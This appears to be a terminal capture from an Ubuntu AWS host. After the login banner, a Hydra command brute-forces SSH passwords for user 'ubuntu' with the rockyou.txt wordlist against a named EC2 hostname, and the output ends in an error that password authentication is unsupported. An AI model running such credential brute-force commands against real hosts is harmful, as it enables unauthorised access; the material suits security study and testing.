 ubuntu@ip-10-192-11-210: ~
Using username "ubuntu".
Authenticating with public key "imported-openssh-key"
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1103-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Tue Sep  3 05:19:23 UTC 2024
System load:  0.11              Processes:           103
Usage of /:   36.4% of 7.68GB   Users logged in:     0
Memory usage: 17%               IP address for ens5: 10.192.11.210
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
156 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue Sep  3 04:01:57 2024 from 115.75.189.26
ubuntu@ip-10-192-11-210:~$ date
Tue Sep  3 05:29:53 UTC 2024
ubuntu@ip-10-192-11-210:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-35-169-219-1
23.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-09-03 05:30:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-35-169-219-123.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.247:22/ does not support password authentication.
ubuntu@ip-10-192-11-210:~$